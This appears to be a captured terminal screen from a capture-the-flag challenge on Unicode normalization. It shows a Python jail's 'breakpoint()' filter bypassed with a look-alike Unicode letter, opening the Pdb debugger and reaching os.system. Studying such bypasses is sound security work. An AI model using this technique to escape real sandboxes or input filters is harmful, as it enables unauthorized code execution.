 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help A U.S. Thu May 2 4:34 PM
root@10e3404277a8: /chal ⌥⌘4
c0nrad@Stuarts-MacBook-Pro 2-unicode-normalization % python3 bpoint.py
code: breakpoint()
No cheating!
c0nrad@Stuarts-MacBook-Pro 2-unicode-normalization % python3 bpoint.py
code: ᵇreakpoint()
--Return--
> <string>(1)<module>()->None
(Pdb) import os
(Pdb) os.system
<built-in function system>
(Pdb)